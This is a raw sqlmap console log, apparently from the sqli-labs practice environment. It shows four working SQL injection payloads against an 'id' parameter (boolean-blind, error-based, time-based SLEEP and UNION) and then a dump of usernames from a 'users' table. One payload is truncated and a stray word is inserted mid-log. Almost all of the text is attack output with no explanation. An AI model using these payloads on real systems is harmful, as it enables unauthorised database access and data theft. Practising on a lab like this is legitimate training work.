 16:32:55] [INFO] resuming back-end DBMS 'mysql'
16:32:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8861=8861 AND 'vsIP'='vsIP
文件系统
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0×716a6a6b71,(SELECT (ELT(2901=2901,1))),0×7162767a71),2901) AND 'tAoB'='tAoB
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 7634 FROM (SELECT(SLEEP(5)))amAd) AND 'OCuY'='OCuY
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5699' UNION ALL SELECT NULL,NULL,CONCAT(0×716a6a6b71,0×564852666762556b49717461746355685a4f7a6c424773615378646e576b526
16:32:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.6
16:32:56] [INFO] fetching entries of column(s) 'id,username' for table 'users' in database 'security'
16:32:56] [WARNING] reflective value(s) found and filtering out
Database: security
Table: users
13 entries]
id | username |
1 | Dumb |
2 | Angelina |
3 | Dummy |
4 | secure |
5 | stupid |
6 | superman |
7 | batman |
8 | admin |
9 | admin1 |
10 | admin2 |
11 | admin3 |
12 | dhakkan |
14 | admin4 |